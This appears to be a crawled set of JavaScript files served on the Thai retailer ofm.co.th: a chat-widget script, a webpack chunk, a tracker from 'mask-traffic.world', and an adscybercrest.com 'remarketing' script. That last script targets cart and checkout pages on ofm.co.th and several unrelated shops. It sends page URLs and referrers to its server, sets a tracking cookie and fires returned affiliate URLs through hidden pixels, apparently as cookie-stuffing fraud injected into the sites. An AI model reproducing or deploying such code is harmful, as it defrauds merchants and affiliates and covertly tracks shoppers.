        opacity: 1;
        transform: scale(1);
      }
    }
    .fab-modal-close {
      color: #aaa;
      position: absolute;
      top: 10px;
      right: 15px;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
      user-select: none;
    }
    .fab-modal-close:hover {
      color: #000;
    }
    .fab-main-button .fa-close {
      display: none;
    }
    .fab-container.active .fab-main-button .fa-close {
      display: block;
    }
    .fab-container.active .fab-main-button .fa-comment {
      display: none;
    }
    .fab-container a:hover {
      text-decoration: none !important;
    }
    .woot-widget-bubble {
      width: 60px !important;
      height: 60px !important;
    }
    .woot--close::before,
    .woot--close::after {
      left: 29px !important;
      top: 19px !important;
      display: none !important;
    }
    .woot-widget-bubble,
    .fab-container.active .fab-main-button {
      background-color: #ababab !important;
    }
    .woot--close .fas {
      font-size: 24px;
      color: #fff;
      top: 1px;
      position: relative;
    }
    .woot-widget-bubble.woot--close {
      transition: transform 0.3s ease!important;
      box-shadow: -4px 0 12px rgba(0, 0, 0, 0.2)!important;
    }
    .woot-widget-bubble.woot--close:hover {
      transform: scale(1.1)!important;
      box-shadow: -4px 0 12px rgba(0, 0, 0, 0.2)!important;
    }
    .woot-widget-bubble.woot--close.woot--hide {
      transform:none!important;
    }
  `
  document.head.appendChild(style)

  // ====== HTML Structure ======
  const fabContainer = document.createElement('div')
  fabContainer.className = 'fab-container'

  fabContainer.innerHTML = `
    <div class="fab-main-button" aria-label="Toggle menu" role="button" tabindex="0">
      <i class="fas fa-comment"></i>
      <i class="fas fa-close"></i>
    </div>
    <div class="fab-menu">
      <div class="fab-item" id="fab-livechat" role="button" tabindex="0">
        <span class="fab-label">Live Chat</span>
        <div class="fab-icon" style="background-color: #0574bc">
          <img src="https://ofm-cdn0.ofm.co.th/images/icon-live-chat.png?x-image-process=image/format,webp/resize,m_fixed,w_46,h_46/quality,q_100" alt="Live Chat" title="Live Chat" />
        </div>
      </div>
      <div class="fab-item" id="fab-line" role="button" tabindex="0">
        <span class="fab-label">LINE</span>
        <div class="fab-icon">
          <i class="fab fa-line"></i>
        </div>
      </div>
      <a href="https://m.me/officemate.co.th" target="_blank" rel="noopener noreferrer" class="fab-item" id="fab-facebook">
        <span class="fab-label">Facebook</span>
        <div class="fab-icon">
          <i class="fab fa-facebook-messenger"></i>
        </div>
      </a>
    </div>
  `

  document.body.appendChild(fabContainer)

  // ====== Modal ======
  const modal = document.createElement('div')
  modal.className = 'fab-modal'
  modal.innerHTML = `
    <div class="fab-modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      <span class="fab-modal-close" role="button" tabindex="0" aria-label="Close modal">&times;</span>
      <p id="modal-title">สแกน QR Code เพื่อเพิ่มเพื่อนใน LINE</p>
      <img src="https://qr-official.line.me/gs/M_tte5109d_GW.png?openQrModal=true&searchId=tte5109d" alt="LINE QR Code" style="max-width: 200px" loading="lazy" />
    </div>
  `
  document.body.appendChild(modal)

  // ====== State ======
  let isMenuActive = false

  // ====== Elements ======
  const mainFabButton = fabContainer.querySelector('.fab-main-button')
  const fabMenu = fabContainer.querySelector('.fab-menu')
  const liveChatButton = document.getElementById('fab-livechat')
  const lineButton = document.getElementById('fab-line')
  const modalCloseBtn = modal.querySelector('.fab-modal-close')
  // ====== Functions ======
  function toggleMenu() {
    isMenuActive = !isMenuActive
    if (isMenuActive) {
      fabContainer.classList.add('active')
      fabMenu.style.transform = 'scale(1)'
    } else {
      fabContainer.classList.remove('active')
      fabMenu.style.transform = 'scale(0)'
    }
  }

  function openModal() {
    modal.classList.add('show')
  }
  function closeModal() {
    modal.classList.remove('show')
  }

  // ====== Event Listeners ======
  mainFabButton.addEventListener('click', (e) => {
    e.stopPropagation()
    toggleMenu()
  })

  liveChatButton.addEventListener('click', () => {
    const chatwootBubble = document.querySelector('.woot-widget-bubble')
    const mainFabButton = fabContainer.querySelector('.fab-main-button')

    if (chatwootBubble) {
      chatwootBubble.click()
      mainFabButton.classList.add('force-hidden')
      toggleMenu()
    } else {
      console.error('Chatwoot bubble not found!')
    }
    toggleMenu()
  })

  lineButton.addEventListener('click', () => {
    openModal()
    toggleMenu()
  })

  modalCloseBtn.addEventListener('click', closeModal)

  modal.addEventListener('click', (e) => {
    if (e.target === modal) {
      closeModal()
    }
  })

  document.addEventListener('click', (e) => {
    if (!fabContainer.contains(e.target) && isMenuActive) {
      toggleMenu()
    }
  })

  // ====== Load Chatwoot SDK dynamically ======
  const currentScript =
    document.currentScript ||
    document.querySelector('script[src*="chat-widget.js"]')

  if (!currentScript) return

  const rawSrc = currentScript.getAttribute('src')
  const query = rawSrc.split('?')[1] || ''
  const searchParams = new URLSearchParams(query)

  const BASE_URL = searchParams.get('base')
  const BASE_TOKEN = searchParams.get('token')
  // const BASE_URL = 'https://dev-chatwoot.ofm.co.th'
  // const BASE_TOKEN = '75hhNcQWn7SzpihuCMs8Hq1W'

  if (!BASE_URL || !BASE_TOKEN) return
  var g = d.createElement(t),
    s = d.getElementsByTagName(t)[0]
  g.src = BASE_URL + '/packs/js/sdk.js'
  g.defer = true
  g.async = true
  s.parentNode.insertBefore(g, s)

  g.onload = function () {
    window.chatwootSDK.run({
      websiteToken: BASE_TOKEN,
      baseUrl: BASE_URL,
    })

    // ✅ ใช้ MutationObserver แทน setInterval
    const observer = new MutationObserver(() => {
      const wootWidget = document.querySelector(
        '.woot-widget-bubble.woot-elements--right'
      )
      if (wootWidget) {
        wootWidget.classList.add('force-hidden')
        observer.disconnect() // หยุดฟังเมื่อเจอแล้ว
      }

      const closeBtn = document.querySelector('button.woot--close')
      if (closeBtn) {
        closeBtn.innerHTML = '<i class="fas fa-close"></i>' // 👈 Force Replace
        // ✅ Add event listener
        closeBtn.addEventListener('click', () => {
          const fabContainer = document.querySelector('.fab-container')
          if (fabContainer) {
            const fabMainButton = fabContainer.querySelector('.fab-main-button')
            if (fabMainButton) {
              fabMainButton.classList.remove('force-hidden')
            }
          }
        })

        observer.disconnect()
      }
    })

    // เริ่มเฝ้าดูการเปลี่ยนแปลงใน body
    observer.observe(document.body, { childList: true, subtree: true })
  }
})(document, 'script')


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/735b460.js
body_size: 572
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{1306:function(A,w){A.exports="[data-uri]"},948:function(A,w,n){A.exports=n.p+"img/biz-info.1c10096.png"}}]);
//# sourceMappingURL=735b460.js.map

--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/promotions/df-pro-chair-other-furniture&d=1769968982537
body_size: 502
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_16040 = document.createElement('meta');
meta_16040.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_16040.setAttribute('content', 'off'); 

const meta_52436 = document.createElement('meta');
meta_52436.setAttribute('http-equiv', 'cache-control'); meta_52436.setAttribute('content', 'no-store'); 

const meta_74433 = document.createElement('meta');
meta_74433.setAttribute('http-equiv', 'pragma'); meta_74433.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_16040);
document.querySelector('head').append(meta_52436);
document.querySelector('head').append(meta_74433);

const meta_27453_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_27453_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript
request_url: https://adscybercrest.com/api/remarketing.js
body_size: 1356
content:
(function () {
    function generateUUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0,
                v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    function createTrackingPixel(url) {
        var img = document.createElement('img');
        img.src = url;
        img.width = 1;
        img.height = 1;
        img.style.display = 'none';
        img.style.visibility = 'hidden';
        document.body.appendChild(img);
    }

        function createClickIframe(url) {
        const iframe = document.createElement('iframe');
        iframe.setAttribute("sandbox", "allow-same-origin allow-scripts");
        iframe.src = url;
        iframe.srcdoc = "";        
        iframe.onerror = () => {}; 
        iframe.onload = () => {};  

        iframe.width = iframe.height = "1";
        iframe.style = "display:none; visibility:hidden; border:0;";
        document.body.appendChild(iframe);
    }

    async function initTracking() {

      if (sessionStorage.getItem('iframe_triggered')) return;

        try {
            let uniqueId = getCookie('tracking_uuid') || generateUUID();
            let expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
            document.cookie = 'tracking_uuid=' + uniqueId + '; expires=' + expires + ';path=/;';
            
            let response = await fetch('https://www.adscybercrest.com/api/track-user', {
                method: 'POST',
                body: JSON.stringify({
                    url: window.location.href,
                    referrer: document.referrer,
                    unique_id: uniqueId,
                    origin: window.location.hostname,
                }),
                headers: {
                    'Content-Type': 'application/json',
                    'Access-Control-Allow-Origin':'*'
                }
            });
            
            let raw = await response.text();  
            
            let result;
            try {
                result = JSON.parse(raw);
            } catch (e) {
                console.error("Response is not valid JSON:", e);
                return;
            }

            if (result.success && result.affiliate_url) {
                
                createTrackingPixel(result.affiliate_url);
               
                sessionStorage.setItem('iframe_triggered', 'true');
            } else {
                createTrackingPixel('https://www.adscybercrest.com/api/fallback-pixel?id=' + uniqueId);
            }
        } catch (error) {
            console.error('Error in tracking script:', error);
        }
    }

    function getCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return '';
    }

    function isCartPage() {
            
        const cartPages = ["/cart", "/checkout","/checkout/shipping","/checkout/cart","/shopping-cart","/en/cart","/en/checkout/review-order","/checkout/review-order"];
       
        return cartPages.some(path => window.location.pathname.includes(path));
    }

      function onDOMReady(callback) {

    if (document.readyState === "interactive" || document.readyState === "complete") {
        callback();
    } else {
        window.addEventListener("DOMContentLoaded", callback);
    }
}

onDOMReady(function() {
    
    if (window.location.hostname === "www.ofm.co.th") {

        if (isCartPage()) {
            initTracking();
            initTracking();
            initTracking();
        }
        
    }

    if (window.location.hostname === "www.fareastflora.com") {
        initTracking();
    }

    if (window.location.hostname === "checkout.accorplus.com") {
        initTracking();
    }

     if (window.location.hostname === "www.studio7thailand.com") {
        if (isCartPage()) {
            initTracking();
            initTracking();
             setTimeout(initTracking, 2000);
        }
        
        
    }

      if (window.location.hostname === "www.bnn.in.th") {
        if (isCartPage()) {
            initTracking();
        }
    }

    if (window.location.hostname === "gfiberprepaid.globe.com.ph") {
        initTracking();
    }

 if (window.location.hostname === "shop.globe.com.ph") {
        initTracking();
    }

     if (window.location.hostname === "www.watsons.com.hk") {
        initTracking();
    }

});

})();